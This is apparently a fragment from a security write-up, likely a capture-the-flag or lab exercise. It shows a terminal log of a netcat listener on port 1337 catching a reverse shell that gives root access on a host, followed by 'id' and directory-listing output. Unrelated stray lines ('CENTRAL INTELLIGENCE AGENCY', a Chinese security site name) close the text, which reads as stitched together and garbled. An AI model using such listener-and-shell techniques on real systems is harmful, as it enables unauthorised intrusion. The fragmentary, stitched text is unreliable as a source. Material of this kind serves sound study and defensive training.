 $nc -lvvp 1337
listening on [any] 1337 ...
172.16.24.63: inverse host lookup failed: Unknown host
connect to [172.16.24.32] from (UNKNOWN) [172.16.24.63] 39094
bash: cannot set terminal process group (1373): Inappropriate ioctl for device
bash: no job control in this shell
root@view:~/destroy/7f98ca7ba1484c66bf09627f931448053ae6b55a# id
id
uid=0(root) gid=0(root) groups=0(root)
root@view:~/destroy/7f98ca7ba1484c66bf09627f931448053ae6b55a# ls
ls
index.html
notes.txt
run.php
view11.gif
root@view:~/destroy/7f98ca7ba1484c66bf09627f931448053ae6b55a#
CENTRAL INTELLIGENCE AGENCY
UNITED STATES OF AMERICA
白帽hub
安全客（www.anquanke.com）